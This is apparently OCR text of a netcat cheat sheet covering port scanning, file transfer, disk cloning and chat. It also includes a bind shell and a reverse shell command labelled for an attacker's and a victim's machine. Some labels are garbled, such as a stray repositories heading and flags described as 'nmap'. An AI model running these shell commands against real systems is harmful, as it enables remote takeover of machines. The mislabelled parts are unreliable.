 Netcat cheatsheet
sysxplore.com
NETCAT SYNTAX
$ nc [options] [host] [port]
DESCRIPTION
The nc (or netcat) utility is used for almost anything involving TCP, UDP, or UNIX
sockets. It can establish TCP connections, send UDP packets, listen on arbitrary TCP
and UDP ports, perform port scanning, and handle IPv4 and IPv6.
PORT SCANNING AND BANNER GRABBING
$ nc -zvn 192.168.59.1 1-100 Scan for ports between 1 and 100
$ nc -zvn 192.168.59.1 80 22 443 Scan port 80, 22 and 443
$ nc -zvn 192.168.59.1 80 Scan only port 80
$ nc -zvn sysxplore.com 80 Scan for port 80 on sysxplore.com
$ nc sysxplore.com 80 Grab sysxplore.com banner
DOWNLOADING FILES
Sending Side (192.168.59.3)
$ nc -lvp 8888 < data.txt
Receiving Side
$ nc -nv 192.168.59.3 8888 > data.txt
UPLOADING FILES
Receiving (192.168.59.3)
$ nc -lvp 8888 > data.txt
Sending Side
$ nc 192.168.59.3 8888 < data.txt
COMPRESS AND TRANSFER
Sending Side
$ tar cfp - /backups | compress -c | nc 192.168.59.54 8888
Receiving Side (192.168.59.54)
$ nc -l -p 8888 | uncompress -c | tar xvfp -
This is very useful when you want to transfer directories
ENCRYPT AND TRANSFER
Sending Side (192.168.59.3)
$ nc -l -p 8888 | openssl enc -d -des3 -pass pass:password > creds.txt
Receiving Side
$ openssl enc -des3 -pass pass:password | nc 192.168.59.3 8888
File transfers using netcat are not encrypted by default, anyone on the network can
grab what you are sending, so it is important to encrypt data before sending.
CLONING LINUX DISK DRIVE
Sending Side (192.168.59.3)
$ dd if=/dev/sdb | nc -l -p 8888
Receiving Side
$ nc -n 192.168.59.3 8888 | dd of=/dev/sdb
This is very handy when you want to clone a Linux system.
REMOTE SHELL
Server (192.168.59.3)
$ nc -nvlp 8888 -e /bin/bash
Client
$ nc -nv 192.168.59.3 8888
RETRIEVING AND UPDATING REPOSITORIES
-4 Forces nc to use IPv4 addresses only.
-6 Forces nc to use IPv6 addresses only.
-l Instruct netcat to listen for incoming connections.
-v Provide verbose output.
-n Disable DNS lookup on ip addresses and hostnames.
-p Specifies the source port netcat should use.
-w Specifies the timeout value.
-u Use UDP instead of the default option of TCP
-k Forces netcat to continue listening after disconnection
-z Instructs nmap to scan for listening daemons.
-h Show nmap help
-x Use nmap with a proxy.
REVERSE SHELL
Attacker’s Machine (192.168.59.3)
$ nc -nlvp 8888
Victim’s Machine
$ nc 192.168.59.3 8888 -v -e /bin/bash
VIDEO STREAMING
Server (192.168.59.3)
$ cat video.avi | nc -nlvp 8888
Client
$ nc 192.168.59.3 8888 | mplayer -vo x11 -cache 3000 -
CHAT APP
Server (192.168.59.3)
$ nc -lvp 8888
Client
$ nc 192.168.59.3 8888
netcat